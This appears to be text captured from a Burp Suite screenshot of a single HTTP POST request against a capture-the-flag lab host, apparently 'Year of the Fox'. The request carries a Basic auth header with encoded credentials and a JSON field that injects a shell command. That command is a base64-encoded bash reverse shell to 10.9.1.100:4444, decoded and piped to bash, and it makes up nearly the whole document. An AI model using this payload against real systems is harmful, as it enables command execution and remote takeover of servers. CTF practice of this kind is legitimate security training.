 Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: year-of-the-fox.lan
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 102
9 Origin: http://year-of-the-fox.lan
10 Authorization: Basic cmFzY2FsOjc0ODU5Ng==
11 Connection: close
12 Referer: http://year-of-the-fox.lan/
13
14 {
"target":"\";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjEuMTAwLzQ0NDQgMD4mMQ==s
15 |base64-d|bash;\""
16 }